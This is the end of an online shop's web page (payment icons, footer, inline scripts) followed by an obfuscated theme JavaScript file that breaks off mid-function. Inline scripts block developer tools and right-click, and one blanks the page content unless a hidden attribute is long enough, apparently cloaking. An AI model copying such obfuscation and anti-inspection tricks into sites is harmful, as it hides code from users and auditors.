                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-fr" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/en-fr/cart/add',
        cart_change_url: '/en-fr/cart/change',
        cart_update_url: '/en-fr/cart/update',
        cart_url: '/en-fr/cart',
        predictive_search_url: '/en-fr/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853
body_size: 24368
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const 